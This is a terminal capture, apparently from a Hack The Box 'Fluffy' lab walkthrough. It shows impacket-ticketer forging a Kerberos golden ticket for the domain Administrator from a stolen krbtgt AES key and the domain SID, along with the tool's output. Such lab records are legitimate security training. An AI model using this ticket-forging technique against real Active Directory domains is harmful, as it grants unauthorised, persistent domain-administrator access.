 ~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Fluffy/loot/ticket
(02:44:40 on main ✹ ✭)──> impacket-ticketer -aesKey $krbtgt -domain-sid $sid -domain $domain Administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for fluffy.htb/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache